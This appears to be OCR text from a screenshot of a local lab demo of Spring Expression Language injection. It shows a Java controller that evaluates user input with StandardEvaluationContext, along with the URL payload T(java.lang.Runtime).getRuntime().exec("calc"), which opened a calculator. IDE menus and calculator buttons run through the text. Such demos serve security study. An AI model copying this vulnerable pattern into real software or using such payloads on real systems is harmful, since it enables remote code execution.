 127.0.0.1:8080/spel/vuln?ex=
127.0.0.1:8080/spel/vuln?ex=T(java.lang.Runtime).getRuntime().exec("calc")
8
服务器 - 轻量应用服...
ava.lang.ProcessImp
文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 构建(B) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) SpELdemo - SpELdemo.java
SpELdemo src main java com example speldemo SpELdemo
SpELdemoApplication
项目
项目
SpELdemo C:\Users\powerful\Desktop\SpELdemo
.idea
.mvn
src
main
java
com
example
speldemo
SpELdemo
SpELdemoApplication
resources
test
target
.gitignore
HELP.md
mvnw
mvnw.cmd
pom.xml
SpELdemo.iml
外部库
SpELdemo.java
2 2 1
13 /**
14 * 编号7089
15 */
16 @RestController
17 public class SpELdemo {
18
19 /**
20 * 127.0.0.1:8080/spel/vul/?ex=T(java.lang.Runtime).getRuntime().exec(
21 */
22 @GetMapping("/spel/vuln")
23 public String vul1(String ex) {
24 ExpressionParser parser = new SpelExpressionParser();
25
26 //StandardEvaluationContext权限过大，可以执行任意代码，默认使用可以不指定
27 EvaluationContext evaluationContext = new StandardEvaluationContext
28 Expression exp = parser.parseExpression(ex);
29
30 return exp.getValue(evaluationContext).toString();
31 }
32 }
通知
数据库
Maven
计算器
程序员
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS
按位 位移位
A << >> C
B ( ) %
C 7 8 9
D 4 5 6
E 1 2 3
F +/- 0 .